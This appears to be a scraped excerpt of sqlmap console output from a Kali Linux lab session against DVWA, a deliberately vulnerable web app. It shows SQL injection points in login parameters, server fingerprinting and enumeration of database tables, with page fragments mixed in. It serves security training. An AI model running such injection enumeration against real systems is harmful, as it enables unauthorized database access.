 there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: username, type: Single quoted string (default)
[1] place: GET, parameter: password, type: Single quoted string
Name
[q] Quit
> 0
Password
[00:49:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP, Apache 2.2.8, PHP 5.2.4
Details
back-end DBMS: MySQL ≥ 4.1
[00:49:53] [INFO] fetching tables for database: 'dvwa'
? Please register here
[00:49:53] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[00:49:54] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.37.130'
[*] ending @ 00:49:54 /2022-11-19/
┌──(kali㉿kali)-[~]
└─$